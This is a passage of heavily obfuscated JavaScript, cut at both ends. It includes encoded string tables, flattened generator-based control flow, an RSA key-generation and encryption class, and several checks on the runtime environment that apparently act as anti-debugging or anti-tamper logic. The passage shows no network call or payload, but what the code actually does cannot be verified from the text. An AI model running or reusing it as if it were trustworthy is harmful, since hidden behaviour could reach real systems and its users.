-0x24:case-0x3c:P4_6wn([...UpFjr_.BrCmoA]=JOnPsc,UpFjr_.d4fqei=function*FzotDMh(jWBBVXt,eBxC0y,_YxFX_W={U4UV5VJ:{}}){while(jWBBVXt+eBxC0y!==-0x1b)with(_YxFX_W.yZRlYsa||_YxFX_W)switch(jWBBVXt+eBxC0y){case 0x2c:case-0xe9:case eBxC0y!=0x16f&&eBxC0y-0x16f:return UpFjr_.Lm91TUM=!0x0,mpF0KwY[UpFjr_.BrCmoA[pw0Hvd[jWBBVXt+0x171]]]=(0x1,tq194vv.Lke1Xiy)(rn8RkNT[UpFjr_.BrCmoA[pw0Hvd[jWBBVXt+0x171]]]);case eBxC0y- -0x108:[_YxFX_W.U4UV5VJ.o_i0uOM,_YxFX_W.U4UV5VJ.HQ4bmz,_YxFX_W.U4UV5VJ.wkXFPQ]=[-0xea,0xae,-0xaf];case-0xb1:P4_6wn([_YxFX_W.U4UV5VJ.o_i0uOM,_YxFX_W.U4UV5VJ.HQ4bmz,_YxFX_W.U4UV5VJ.wkXFPQ]=[0xc,0xc8,0x3e],UpFjr_.BrCmoA[pw0Hvd[jWBBVXt+0xb2]]=pw0Hvd[0x3]);if(typeof mpF0KwY[UpFjr_.BrCmoA[pw0Hvd[0x2]]]===f2XLqD(pw0Hvd[jWBBVXt+0xb4])){P4_6wn(_YxFX_W.yZRlYsa=_YxFX_W.U4UV5VJ,jWBBVXt+=-0xbd,eBxC0y+=0xa0);break}else{P4_6wn(_YxFX_W.yZRlYsa=_YxFX_W.U4UV5VJ,jWBBVXt+=-0xbd,eBxC0y+=0x16e);break}case _YxFX_W.U4UV5VJ.o_i0uOM+0x56:P4_6wn(_YxFX_W.yZRlYsa=_YxFX_W.U4UV5VJ,jWBBVXt+=-0x207,eBxC0y+=0x1a5);break;default:case jWBBVXt!=-0x18a&&jWBBVXt- -0x16f:case 0x83:return UpFjr_.Lm91TUM=!0x0,mpF0KwY[UpFjr_.BrCmoA[pw0Hvd[0x2]]]}},UpFjr_.Lm91TUM=void 0x0,_YxFX_W.QWrdw0A=_YxFX_W.UpFjr_,jWBBVXt+=0x5c,eBxC0y+=0x3b);break;case-0xe6:case eBxC0y- -0xcf:case 0x97:P4_6wn(_YxFX_W.QWrdw0A=_YxFX_W.pU95lIy,jWBBVXt+=-0x1cd,eBxC0y+=0x173);break;case eBxC0y!=-0xa5&&eBxC0y- -0x24:case 0xf6:P4_6wn([_YxFX_W.tq194vv.Tf9qaJR,_YxFX_W.tq194vv.rkLd1sR]=[0xd4,-0xd4],tq194vv.rojyxkg=function(...jWBBVXt){return FzotDMh(0x24,-0xa5,{tq194vv:_YxFX_W.tq194vv,UpFjr_:{}},jWBBVXt).next().value},tq194vv.Lke1Xiy=function(...jWBBVXt){return FzotDMh(0x5a,0x19,{tq194vv:_YxFX_W.tq194vv,pU95lIy:{}},jWBBVXt).next().value},vmbCqJ.S0jPQi[pw0Hvd[0x0]]=pw0Hvd[0x3],yaqzS0(tq194vv.rojyxkg),yaqzS0(tq194vv.Lke1Xiy),_YxFX_W.QWrdw0A=_YxFX_W.tq194vv,jWBBVXt+=-0xb9,eBxC0y+=0x11e);break;case-0x6:return occJQmg;case-0x82:P4_6wn(_YxFX_W.QWrdw0A=_YxFX_W.pU95lIy,jWBBVXt+=-0xde,eBxC0y+=0x15a);break;case 0xe7:default:case 0xd4:P4_6wn([_YxFX_W.tq194vv.Tf9qaJR,_YxFX_W.tq194vv.rkLd1sR]=[-0x13,-0x24],_YxFX_W.QWrdw0A=_YxFX_W.WwKGp1,jWBBVXt+=-0x10e,eBxC0y+=0x117);break;case 0x6e:_YxFX_W.pU95lIy.occJQmg=(0x1,eAqtzup)(0xe1,-0x44,-0x48).next().value;if(jzoTpm){P4_6wn(_YxFX_W.QWrdw0A=_YxFX_W.pU95lIy,jWBBVXt+=-0x74);break}else{P4_6wn(_YxFX_W.QWrdw0A=_YxFX_W.pU95lIy,jWBBVXt+=0x2e,eBxC0y+=-0xc1);break}case-0x10:case _YxFX_W.tq194vv.Tf9qaJR+0x18:case-0xbb:return Qxk58z;case _YxFX_W.tq194vv.Tf9qaJR+-0xbe:_YxFX_W.UpFjr_.Qxk58z=(0x1,d4fqei)(-0xb2,0x1).next().value;if(Lm91TUM){P4_6wn(_YxFX_W.QWrdw0A=_YxFX_W.UpFjr_,eBxC0y+=0xd6);break}else{P4_6wn(_YxFX_W.QWrdw0A=_YxFX_W.UpFjr_,jWBBVXt+=-0x77,eBxC0y+=0x47);break}}},vmbCqJ.__TQ1gJ=void 0x0,vmbCqJ.JYHcnN=(0x1,vmbCqJ.dWaOIW)(FzotDMh+-0x5b,0x4d).next().value);if(vmbCqJ.__TQ1gJ){P4_6wn(eBxC0y.m_19mO=eBxC0y.vmbCqJ,FzotDMh+=-0xba,jWBBVXt+=0x9c);break}else{P4_6wn(eBxC0y.m_19mO=eBxC0y.vmbCqJ,FzotDMh+=-0x12c,jWBBVXt+=0xe4);break}case-0xf2:case 0xa9:case 0x3b:P4_6wn(eBxC0y.Lezc6E.Mk2lakN=E5pHCN/pw0Hvd[0x1],FzxIya7(jxogb4r(pw0Hvd[0x1f7])).log((0x1,CzZwZvH)(lI0DyB)),FzxIya7(jxogb4r(pw0Hvd[0x1f7])).log((0x1,CzZwZvH)(GixS3Y)),eBxC0y.m_19mO=eBxC0y.Lezc6E,FzotDMh+=0x1d6);break;case jWBBVXt- -0x104:case 0x23:P4_6wn([...SHANyBd.tGXlNN]=_YxFX_W,SHANyBd.tGXlNN[pw0Hvd[FzotDMh+-0x104]]=pw0Hvd[FzotDMh+-0x101]);return SHANyBd.tGXlNN[pw0Hvd[0x2]][pw0Hvd[0x3]]*pw0Hvd[0x1f5]+(SHANyBd.tGXlNN[pw0Hvd[0x2]][pw0Hvd[0x2]]<pw0Hvd[0x2]?pw0Hvd[0x1f3]|SHANyBd.tGXlNN[pw0Hvd[0x2]][pw0Hvd[FzotDMh+-0x102]]:SHANyBd.tGXlNN[pw0Hvd[0x2]][pw0Hvd[0x2]]);case eBxC0y.Lezc6E.UCvIKt2+-0x21:P4_6wn(eBxC0y.m_19mO=eBxC0y.QnmD6wG,FzotDMh+=0x147,jWBBVXt+=0x13);break;case 0xee:case jWBBVXt-0x1e:return;case eBxC0y.Lezc6E.UCvIKt2+0xe6:case 0x1a:case-0x19:P4_6wn(gywv8_.push((tfKVeMc|iL5cEBj<<HFJGnk)&pw0Hvd[0x15]),eBxC0y.m_19mO=eBxC0y.b2YhP19,FzotDMh+=-0x21,jWBBVXt+=-0xcb);break;case jWBBVXt- -0x7:P4_6wn([...kuwHj9.rtGQQOp]=_YxFX_W,kuwHj9.UvLmLBl=function*FzotDMh(jWBBVXt,eBxC0y,_YxFX_W,JOnPsc={e5FAcK:{}}){while(jWBBVXt+eBxC0y+_YxFX_W!==0x61)with(JOnPsc.asvCuff||JOnPsc)switch(jWBBVXt+eBxC0y+_YxFX_W){case JOnPsc.e5FAcK.pMRsAH+0x189:case _YxFX_W-0x56:P4_6wn([JOnPsc.e5FAcK.mnFzxEd,JOnPsc.e5FAcK.pMRsAH,JOnPsc.e5FAcK.wWuOWw]=[-0x9c,-0x37,-0x4c],JOnPsc.asvCuff=JOnPsc.e5FAcK,jWBBVXt+=0x7e,eBxC0y+=-0x1a8,_YxFX_W+=0xe0);break;case-0x4:case JOnPsc.e5FAcK.mnFzxEd+0xc1:P4_6wn(JOnPsc.asvCuff=JOnPsc.e5FAcK,jWBBVXt+=-0x6c,eBxC0y+=-0x1a8,_YxFX_W+=0x156);break;case 0x1b:return kuwHj9.KV_DdK=!0x0,mpF0KwY[kuwHj9.rtGQQOp[pw0Hvd[0x2]]];default:return kuwHj9.KV_DdK=!0x0,mpF0KwY[kuwHj9.rtGQQOp[pw0Hvd[0x2]]]=(0x1,Lezc6E.hdcYcjE)(rn8RkNT[kuwHj9.rtGQQOp[pw0Hvd[0x2]]]);case _YxFX_W!=-0x24&&_YxFX_W- -0x85:P4_6wn(JOnPsc.asvCuff=JOnPsc.e5FAcK,jWBBVXt+=-0x9b,eBxC0y+=-0x16a,_YxFX_W+=0x8d);break;case eBxC0y- -0x180:P4_6wn([JOnPsc.e5FAcK.mnFzxEd,JOnPsc.e5FAcK.pMRsAH,JOnPsc.e5FAcK.wWuOWw]=[-0x81,-0xaa,0x7a],kuwHj9.rtGQQOp[pw0Hvd[jWBBVXt+-0x212]]=pw0Hvd[eBxC0y+0xd5]);if(typeof mpF0KwY[kuwHj9.rtGQQOp[pw0Hvd[jWBBVXt+-0x210]]]===f2XLqD(pw0Hvd[0x2])){P4_6wn(JOnPsc.asvCuff=JOnPsc.e5FAcK,jWBBVXt+=-0x2d7,eBxC0y+=0x17,_YxFX_W+=0x194);break}else{P4_6wn(JOnPsc.asvCuff=JOnPsc.e5FAcK,jWBBVXt+=-0x211,eBxC0y+=-0x16,_YxFX_W+=0x194);break}}},kuwHj9.KV_DdK=void 0x0,eBxC0y.m_19mO=eBxC0y.kuwHj9,FzotDMh+=0x19);break}}P4_6wn(JOnPsc=void 0x0,FzotDMh=OMUroY(0x1a,0x79).next().value);if(JOnPsc){return FzotDMh}}JOnPsc[pw0Hvd[0xa2]]=JOnPsc[pw0Hvd[0x13]][jxogb4r(pw0Hvd[0x1f9])+U5PEGl(pw0Hvd[0x1fa])](U5PEGl(pw0Hvd[0x1fb])+U5PEGl(pw0Hvd[0x1fc])+U5PEGl(pw0Hvd[0x1fd])+U5PEGl(pw0Hvd[0x1fe])+pw0Hvd[0x4ba]);if(!JOnPsc[pw0Hvd[0xa2]]){if(U5PEGl(pw0Hvd[0x1ff])in Av7n92){Rp4YiL4()}function Rp4YiL4(...JOnPsc){var FzotDMh,OMUroY;function*jWBBVXt(OMUroY,jWBBVXt,eBxC0y,_YxFX_W,p4kU7QP={wSUfo3b:{}}){while(OMUroY+jWBBVXt+eBxC0y+_YxFX_W!==0x80)with(p4kU7QP.dCGj0p||p4kU7QP)switch(OMUroY+jWBBVXt+eBxC0y+_YxFX_W){case 0xd9:P4_6wn(p4kU7QP.wSUfo3b.a1jJ18=-0x85,p4kU7QP.dCGj0p=p4kU7QP.CSWnPTD,OMUroY+=-0x133,jWBBVXt+=-0x1f4,eBxC0y+=0xc2,_YxFX_W+=0xc4);break;case-0x1b:case-0x3f:P4_6wn(p4kU7QP.dCGj0p=p4kU7QP.FaoJgN,OMUroY+=-0x11e,jWBBVXt+=0x5c,eBxC0y+=-0x49,_YxFX_W+=0x5e);break;case-0xea:case 0xe3:P4_6wn(p4kU7QP.dCGj0p=p4kU7QP.ZKHtXK,OMUroY+=-0x1df,jWBBVXt+=-0x1f4,eBxC0y+=-0x49,_YxFX_W+=0x271);break;case 0xc9:case OMUroY-0xe6:P4_6wn(p4kU7QP.dCGj0p=p4kU7QP.LIJKzc,OMUroY+=-0x2b4,jWBBVXt+=0xf1,eBxC0y+=0xa3,_YxFX_W+=0x5e);break;case-0xde:default:case-0xa0:P4_6wn(p4kU7QP.dCGj0p=p4kU7QP.wSUfo3b,OMUroY+=0xa3,jWBBVXt+=0x250,eBxC0y+=-0x10b,_YxFX_W+=-0x38);break;case-0xf1:P4_6wn(p4kU7QP.dCGj0p=p4kU7QP.Yi3vN_,OMUroY+=-0x196,jWBBVXt+=0x84,eBxC0y+=0xa3,_YxFX_W+=0x98);break;case-0xe3:JOnPsc[pw0Hvd[eBxC0y+-0x8a]]=class kJsC6qi{static randomPrime(OMUroY){const jWBBVXt=XnjjJI1.one.shiftLeft(OMUroY-pw0Hvd[0x3]),eBxC0y=XnjjJI1.one.shiftLeft(OMUroY).prev();while(pw0Hvd[0xf0]){let _YxFX_W=XnjjJI1.randBetween(jWBBVXt,eBxC0y);if(_YxFX_W.isProbablePrime(pw0Hvd[0x8])){return _YxFX_W}}}static generate(...OMUroY){OMUroY[pw0Hvd[0x0]]=pw0Hvd[0x3];const jWBBVXt=(0x1,XnjjJI1)(0x10001);let eBxC0y,_YxFX_W;OMUroY[pw0Hvd[0x4]]=pw0Hvd[0xef];do{P4_6wn(eBxC0y=this.randomPrime(OMUroY[pw0Hvd[0x2]]/pw0Hvd[0x1]),_YxFX_W=this.randomPrime(OMUroY[pw0Hvd[0x2]]/pw0Hvd[0x1]),OMUroY[pw0Hvd[0x4]]=XnjjJI1.lcm(eBxC0y.prev(),_YxFX_W.prev()))}while(XnjjJI1.gcd(jWBBVXt,OMUroY[pw0Hvd[0x4]]).notEquals(pw0Hvd[0x3])||eBxC0y.minus(_YxFX_W).abs().shiftRight(OMUroY[pw0Hvd[0x2]]/pw0Hvd[0x1]-pw0Hvd[0x1a7]).isZero());return{e:jWBBVXt,n:eBxC0y.multiply(_YxFX_W),d:jWBBVXt.modInv(OMUroY[pw0Hvd[0x4]])}}static encrypt(OMUroY,jWBBVXt,eBxC0y){return(0x1,XnjjJI1)(OMUroY).modPow(eBxC0y,jWBBVXt)}static decrypt(...OMUroY){OMUroY[pw0Hvd[0x0]]=pw0Hvd[0x5];return(0x1,XnjjJI1)(OMUroY[pw0Hvd[0x2]]).modPow(OMUroY[pw0Hvd[0x3]],OMUroY[pw0Hvd[0x1]])}static encode(OMUroY){const jWBBVXt=OMUroY.split(\"\").map(OMUroY=>OMUroY.charCodeAt()).join(\"\");return(0x1,XnjjJI1)(jWBBVXt)}static decode(OMUroY){const jWBBVXt=OMUroY.toString();let eBxC0y=\"\";for(let _YxFX_W=pw0Hvd[0x2];_YxFX_W<jWBBVXt.length;_YxFX_W+=pw0Hvd[0x1]){let p4kU7QP=FzxIya7(U5PEGl(pw0Hvd[0x17d]))(jWBBVXt.substr(_YxFX_W,pw0Hvd[0x1]));p4kU7QP<=pw0Hvd[0x200]?(eBxC0y+=FzxIya7(U5PEGl(pw0Hvd[0x201])+pw0Hvd[0x91]).fromCharCode(FzxIya7(U5PEGl(pw0Hvd[0x202])+pw0Hvd[0xb4])(jWBBVXt.substr(_YxFX_W,pw0Hvd[0x5]))),_YxFX_W++):eBxC0y+=FzxIya7(U5PEGl(pw0Hvd[0x203])).fromCharCode(p4kU7QP)}return eBxC0y}};return FzotDMh=!0x0,EnAVYL[\"eWiUQ1s\"].exports=JOnPsc[pw0Hvd[eBxC0y+-0x8a]];case p4kU7QP.wSUfo3b.a1jJ18+-0x15:P4_6wn(p4kU7QP.dCGj0p=p4kU7QP.BEdPKGd,OMUroY+=0x264,jWBBVXt+=-0x1f4,eBxC0y+=-0x49,_YxFX_W+=-0xab);break;case p4kU7QP.wSUfo3b.a1jJ18+0x102:P4_6wn(p4kU7QP.dCGj0p=p4kU7QP.wSUfo3b,OMUroY+=-0x63,jWBBVXt+=0x278,eBxC0y+=-0x1f,_YxFX_W+=-0x1f0);break;case _YxFX_W-0xed:P4_6wn(p4kU7QP.wSUfo3b.a1jJ18=-0x2f,JOnPsc[pw0Hvd[eBxC0y+-0x66]]=pw0Hvd[0x2],wSUfo3b.XnjjJI1=EnAVYL[\"eDpIJn4\"](\"big-integer\"),p4kU7QP.dCGj0p=p4kU7QP.wSUfo3b,OMUroY+=0x209,jWBBVXt+=-0x314,eBxC0y+=0x28,_YxFX_W+=0xc8);break}}P4_6wn(FzotDMh=void 0x0,OMUroY=jWBBVXt(-0x1d4,0x81,0x66,0x25).next().value);if(FzotDMh){return OMUroY}}JOnPsc[pw0Hvd[0x36]][U5PEGl(pw0Hvd[0x204])](U5PEGl(pw0Hvd[0x205])+U5PEGl(pw0Hvd[0x206]))}else{yaqzS0(ucPGSt);function ucPGSt(...JOnPsc){var FzotDMh,OMUroY;function*jWBBVXt(OMUroY,jWBBVXt,eBxC0y,_YxFX_W={fNHKlYY:{}}){while(OMUroY+jWBBVXt+eBxC0y!==-0x4b)with(_YxFX_W.WsSNj2||_YxFX_W)switch(OMUroY+jWBBVXt+eBxC0y){case 0x5d:case 0x10:case jWBBVXt- -0x153:P4_6wn(JOnPsc[pw0Hvd[0x9]]=pw0Hvd[0x2],JOnPsc[-pw0Hvd[0x129]]=-pw0Hvd[OMUroY+-0xb2]);for(JOnPsc[pw0Hvd[0x42]]=pw0Hvd[jWBBVXt+0x10f];JOnPsc[pw0Hvd[0x42]]<JOnPsc[-pw0Hvd[0x200]];JOnPsc[pw0Hvd[0x42]]++){JOnPsc[pw0Hvd[0x31]]=JOnPsc[pw0Hvd[OMUroY+-0xb2]].indexOf(JOnPsc[pw0Hvd[0xf]][JOnPsc[pw0Hvd[0x42]]]);if(JOnPsc[pw0Hvd[0x31]]===-pw0Hvd[0x3])continue;if(JOnPsc[-pw0Hvd[0x129]]<pw0Hvd[0x2]){JOnPsc[-pw0Hvd[OMUroY+0x74]]=JOnPsc[pw0Hvd[0x31]]}else{P4_6wn(JOnPsc[-pw0Hvd[OMUroY+0x74]]+=JOnPsc[pw0Hvd[0x31]]*pw0Hvd[jWBBVXt+0x127],JOnPsc[-pw0Hvd[0x207]]|=JOnPsc[-pw0Hvd[0x129]]<<JOnPsc[pw0Hvd[0x9]],JOnPsc[pw0Hvd[0x9]]+=(JOnPsc[-pw0Hvd[0x129]]&pw0Hvd[OMUroY+-0x88])>pw0Hvd[0x19]?pw0Hvd[jWBBVXt+0x123]:pw0Hvd[OMUroY+-0x9e]);do{P4_6wn(JOnPsc[pw0Hvd[0xdf]].push(JOnPsc[-pw0Hvd[0x207]]&pw0Hvd[0x15]),JOnPsc[-pw0Hvd[0x207]]>>=pw0Hvd[0xa],JOnPsc[pw0Hvd[OMUroY+-0xac]]-=pw0Hvd[0xa])}while(JOnPsc[pw0Hvd[0x9]]>pw0Hvd[0x13]);JOnPsc[-pw0Hvd[0x129]]=-pw0Hvd[0x3]}}if(JOnPsc[-pw0Hvd[0x129]]>-pw0Hvd[0x3]){P4_6wn(_YxFX_W.WsSNj2=_YxFX_W.fNHKlYY,OMUroY+=-0xf6,jWBBVXt+=0x112,eBxC0y+=-0x13e);break}else{P4_6wn(_YxFX_W.WsSNj2=_YxFX_W.fNHKlYY,OMUroY+=-0x56,jWBBVXt+=0x112,eBxC0y+=-0xa);break}case _YxFX_W.fNHKlYY.qA7mTuT+0x9e:P4_6wn(JOnPsc[pw0Hvd[0xdf]]=[],JOnPsc[-pw0Hvd[jWBBVXt+0x2ac]]=pw0Hvd[jWBBVXt+0xa7],_YxFX_W.WsSNj2=_YxFX_W.fNHKlYY,OMUroY+=0x5c,jWBBVXt+=-0x4b,eBxC0y+=-0x15f);break;case 0xb6:case-0xf2:case _YxFX_W.fNHKlYY.YcMySQ+0x1:P4_6wn(JOnPsc[pw0Hvd[OMUroY+0x120]].push((JOnPsc[-pw0Hvd[0x207]]|JOnPsc[-pw0Hvd[0x129]]<<JOnPsc[pw0Hvd[0x9]])&pw0Hvd[0x15]),_YxFX_W.WsSNj2=_YxFX_W.fNHKlYY,OMUroY+=0xa0,eBxC0y+=0x134);break;default:P4_6wn([_YxFX_W.fNHKlYY.qA7mTuT,_YxFX_W.fNHKlYY.YcMySQ]=[-0x23,-0xdd],JOnPsc[pw0Hvd[jWBBVXt+0x98]]=pw0Hvd[jWBBVXt+0x9b],JOnPsc[pw0Hvd[jWBBVXt+0x9b]]=\"\\u005a\\u0037\\u0043\\u0065\\u0062\\u004c\\u0038\\u0075\\u0035\\u0060\\u0042\\u0034\\u0046\\u0040\\u0068\\u002a\\u002b\\u0022\\u0073\\u0079\\u0045\\u0064\\u0044\\u0063\\u0059\\u004a\\u003b\\u007a\\u0054\\u0057\\u003c\\u0076\\u007b\\u0051\\u006b\\u006a\\u0041\\u002f\\u007c\\u0047\\u003f\\u0056\\u0078\\u0026\\u0074\\u0029\\u007e\\u005e\\u002e\\u0048\\u0077\\u004e\\u005f\\u0071\\u002c\\u004d\\u0066\\u0055\\u0030\\u0058\\u003e\\u0033\\u006d\\u0050\\u0072\\u0024\\u0028\\u0067\\u0070\\u0031\\u0052\\u003d\\u0021\\u0049\\u0039\\u003a\\u006e\\u0023\\u0061\\u004b\\u0053\\u006c\\u0069\\u006f\\u0036\\u007d\\u0025\\u005b\\u005d\\u0032\\u004f\",JOnPsc[pw0Hvd[jWBBVXt+0xa7]]=\"\"+(JOnPsc[pw0Hvd[0x2]]||\"\"),JOnPsc[-pw0Hvd[OMUroY+0x206]]=JOnPsc[pw0Hvd[0xf]].length,_YxFX_W.WsSNj2=_YxFX_W.fNHKlYY,OMUroY+=0x67,jWBBVXt+=-0xd,eBxC0y+=0xe8);break;case 0x85:case jWBBVXt- -0xf3:return FzotDMh=!0x0,Om6KUJH(JOnPsc[pw0Hvd[jWBBVXt+0xda]]);case-0xa4:case-0xf:case _YxFX_W.fNHKlYY.YcMySQ+0xa:P4_6wn(JOnPsc[pw0Hvd[0x9]]=pw0Hvd[0x2],JOnPsc[-pw0Hvd[0x129]]=-pw0Hvd[0x3]);for(JOnPsc[pw0Hvd[0x42]]=pw0Hvd[0x2];JOnPsc[pw0Hvd[jWBBVXt+0x132]]<JOnPsc[-pw0Hvd[0x200]];JOnPsc[pw0Hvd[0x42]]++){JOnPsc[pw0Hvd[jWBBVXt+0x121]]=JOnPsc[pw0Hvd[jWBBVXt+0xf3]].indexOf(JOnPsc[pw0Hvd[OMUroY+-0xae]][JOnPsc[pw0Hvd[0x42]]]);if(JOnPsc[pw0Hvd[OMUroY+-0x8c]]===-pw0Hvd[OMUroY+-0xba])continue;if(JOnPsc[-pw0Hvd[OMUroY+0x6c]]<pw0Hvd[jWBBVXt+0xf2]){JOnPsc[-pw0Hvd[0x129]]=JOnPsc[pw0Hvd[0x31]]}else{P4_6wn(JOnPsc[-pw0Hvd[0x129]]+=JOnPsc[pw0Hvd[0x31]]*pw0Hvd[0x1a],JOnPsc[-pw0Hvd[0x207]]|=JOnPsc[-pw0Hvd[0x129]]<<JOnPsc[pw0Hvd[0x9]],JOnPsc[pw0Hvd[0x9]]+=(JOnPsc[-pw0Hvd[0x129]]&pw0Hvd[jWBBVXt+0x11d])>pw0Hvd[0x19]?pw0Hvd[jWBBVXt+0x106]:pw0Hvd[0x17]);do{P4_6wn(JOnPsc[pw0Hvd[0xdf]].push(JOnPsc[-pw0Hvd[0x207]]&pw0Hvd[OMUroY+-0xa8]),JOnPsc[-pw0Hvd[0x207]]>>=pw0Hvd[jWBBVXt+0xfa],JOnPsc[pw0Hvd[0x9]]-=pw0Hvd[0xa])}while(JOnPsc[pw0Hvd[0x9]]>pw0Hvd[OMUroY+-0xaa]);JOnPsc[-pw0Hvd[OMUroY+0x6c]]=-pw0Hvd[jWBBVXt+0xf3]}}if(JOnPsc[-pw0Hvd[OMUroY+0x6c]]>-pw0Hvd[OMUroY+-0xba]){P4_6wn(_YxFX_W.WsSNj2=_YxFX_W.fNHKlYY,OMUroY+=-0xfe,jWBBVXt+=0xf5);break}else{P4_6wn(_YxFX_W.WsSNj2=_YxFX_W.fNHKlYY,OMUroY+=-0x5e,jWBBVXt+=0xf5,eBxC0y+=0x134);break}case 0xe2:case eBxC0y-0xce:case-0x3b:P4_6wn(_YxFX_W.WsSNj2=_YxFX_W.fNHKlYY,OMUroY+=0xa0,jWBBVXt+=-0x5,eBxC0y+=-0x10d);break;case OMUroY!=0xb5&&OMUroY-0xe8:P4_6wn([_YxFX_W.fNHKlYY.qA7mTuT,_YxFX_W.fNHKlYY.YcMySQ]=[0x6a,0xc8],_YxFX_W.WsSNj2=_YxFX_W.fNHKlYY,OMUroY+=0x3c,jWBBVXt+=0x46,eBxC0y+=0xbc);break;case 0xb4:case-0x33:P4_6wn(_YxFX_W.WsSNj2=_YxFX_W.fNHKlYY,OMUroY+=-0x54,jWBBVXt+=0x46,eBxC0y+=0xbc);break}}P4_6wn(FzotDMh=void 0x0,OMUroY=jWBBVXt(-0x6,-0x98,-0x29).next().value);if(FzotDMh){return OMUroY}}function w1n1Do(JOnPsc){if(typeof mpF0KwY[JOnPsc]===f2XLqD(pw0Hvd[0x2])){return mpF0KwY[JOnPsc]=ucPGSt(rn8RkNT[JOnPsc])}return mpF0KwY[JOnPsc]}P4_6wn(JOnPsc[pw0Hvd[0xa5]]=JOnPsc[pw0Hvd[0x13]][U5PEGl(pw0Hvd[0x208])+w1n1Do(pw0Hvd[0x209])](JOnPsc[pw0Hvd[0xa2]][w1n1Do(pw0Hvd[0x20a])+w1n1Do(pw0Hvd[0x20b])+w1n1Do(pw0Hvd[0x20c])+w1n1Do(pw0Hvd[0x20d])]),JOnPsc[pw0Hvd[0x107]]=JOnPsc[pw0Hvd[0x13]][w1n1Do(pw0Hvd[0x20e])+w1n1Do(pw0Hvd[0x209])](JOnPsc[pw0Hvd[0xa2]][w1n1Do(pw0Hvd[0x20a])+w1n1Do(pw0Hvd[0x20f])+w1n1Do(pw0Hvd[0x210])+w1n1Do(pw0Hvd[0x211])]));if(JOnPsc[pw0Hvd[0xa5]]===w1n1Do(pw0Hvd[0x212])+w1n1Do(pw0Hvd[0x213])||JOnPsc[pw0Hvd[0xa5]]===w1n1Do(pw0Hvd[0x214])+w1n1Do(pw0Hvd[0x215])||JOnPsc[pw0Hvd[0x107]]===w1n1Do(pw0Hvd[0x216])||JOnPsc[pw0Hvd[0x107]]===w1n1Do(pw0Hvd[0x217])){JOnPsc[pw0Hvd[0x36]][w1n1Do(pw0Hvd[0x218])](w1n1Do(pw0Hvd[0x219])+w1n1Do(pw0Hvd[0x21a]))}}}}catch(VKd9GB){}if(FzxIya7(OMUroY(pw0Hvd[0x181]))[OMUroY(pw0Hvd[0x21b])+pw0Hvd[0x170]]&&FzxIya7(OMUroY(pw0Hvd[0x181]))[OMUroY(pw0Hvd[0x21b])+pw0Hvd[0x170]][OMUroY(pw0Hvd[0x21c])]===pw0Hvd[0x2]){JOnPsc[pw0Hvd[0x36]][OMUroY(pw0Hvd[0x21d])](OMUroY(pw0Hvd[0x21e])+OMUroY(pw0Hvd[0x21f]))}if(!FzxIya7(OMUroY(pw0Hvd[0x181]))[OMUroY(pw0Hvd[0x220])+OMUroY(pw0Hvd[0x221])]&&OMUroY(pw0Hvd[0x220])+OMUroY(pw0Hvd[0x221])in FzxIya7(OMUroY(pw0Hvd[0x222]))[OMUroY(pw0Hvd[0x223])+OMUroY(pw0Hvd[0x224])]){yaqzS0(q8dtbM);function qHbKxLE(JOnPsc){var FzotDMh=\"\\u0042\\u005f\\u0031\\u006a\\u0054\\u003d\\u004b\\u007e\\u0029\\u0032\\u0048\\u0025\\u0067\\u0051\\u0044\\u002c\\u0049\\u0079\\u0065\\u0063\\u0030\\u0056\\u0058\\u0023\\u004c\\u0033\\u0040\\u005a\\u004e\\u005b\\u004f\\u002a\\u0039\\u003e\\u0075\\u0061\\u0078\\u0070\\u0028\\u0072\\u0071\\u007c\\u0076\\u006d\\u002f\\u0060\\u0043\\u0021\\u0077\\u0047\\u0041\\u006e\\u0038\\u0055\\u005e\\u007b\\u0024\\u0036\\u0050\\u0064\\u002e\\u0022\\u006f\\u0037\\u007a\\u0052\\u0069\\u0046\\u007d\\u002b\\u0045\\u003f\\u003a\\u0073\\u003b\\u0062\\u0053\\u003c\\u0034\\u0026\\u0068\\u006b\\u0035\\u0059\\u0066\\u005d\\u006c\\u004a\\u004d\\u0074\\u0057\",OMUroY,jWBBVXt,eBxC0y,_YxFX_W,p4kU7QP,kJsC6qi,QdSMMKm;P4_6wn(OMUroY=\"\"+(JOnPsc||\"\"),jWBBVXt=OMUroY.length,eBxC0y=[],_YxFX_W=pw0Hvd[0x2],p4kU7QP=pw0Hvd[0x2],kJsC6qi=-pw0Hvd[0x3]);for(QdSMMKm=pw0Hvd[0x2];QdSMMKm<jWBBVXt;QdSMMKm++){var pac3lgJ=FzotDMh.indexOf(OMUroY[QdSMMKm]);if(pac3lgJ===-pw0Hvd[0x3])continue;if(kJsC6qi<pw0Hvd[0x2]){kJsC6qi=pac3lgJ}else{P4_6wn(kJsC6qi+=pac3lgJ*pw0Hvd[0x1a],_YxFX_W|=kJsC6qi<<p4kU7QP,p4kU7QP+=(kJsC6qi&pw0Hvd[0x2d])>pw0Hvd[0x19]?pw0Hvd[0x16]:pw0Hvd[0x17]);do{P4_6wn(eBxC0y.push(_YxFX_W&pw0Hvd[0x15]),_YxFX_W>>=pw0Hvd[0xa],p4kU7QP-=pw0Hvd[0xa])}while(p4kU7QP>pw0Hvd[0x13]);kJsC6qi=-pw0Hvd[0x3]}}if(kJsC6qi>-pw0Hvd[0x3]){eBxC0y.push((_YxFX_W|kJsC6qi<<p4kU7QP)&pw0Hvd[0x15])}return Om6KUJH(eBxC0y)}function q8dtbM(...JOnPsc){var FzotDMh,OMUroY;function*jWBBVXt(OMUroY,jWBBVXt,eBxC0y,_YxFX_W={eHc1OS:{}}){while(OMUroY+jWBBVXt+eBxC0y!==0x2b)with(_YxFX_W.l2PY3wX||_YxFX_W)switch(OMUroY+jWBBVXt+eBxC0y){case-0x99:case OMUroY- -0x3e:return FzotDMh=!0x0,mpF0KwY[JOnPsc[pw0Hvd[0x2]]];case 0x8a:case-0xda:case-0xd0:P4_6wn([_YxFX_W.eHc1OS.cxLwBc,_YxFX_W.eHc1OS.q9Mp7S,_YxFX_W.eHc1OS._WfQI1]=[-0x2c,0x25,-0x19],JOnPsc[pw0Hvd[OMUroY+-0x84]]=pw0Hvd[0x3]);if(typeof mpF0KwY[JOnPsc[pw0Hvd[OMUroY+-0x82]]]===f2XLqD(pw0Hvd[0x2])){P4_6wn(_YxFX_W.l2PY3wX=_YxFX_W.eHc1OS,OMUroY+=-0x76,jWBBVXt+=0x42,eBxC0y+=0x7e);break}else{P4_6wn(_YxFX_W.l2PY3wX=_YxFX_W.eHc1OS,OMUroY+=0x22,jWBBVXt+=-0x46,eBxC0y+=0x7e);break}case-0xd9:case-0x5e:case 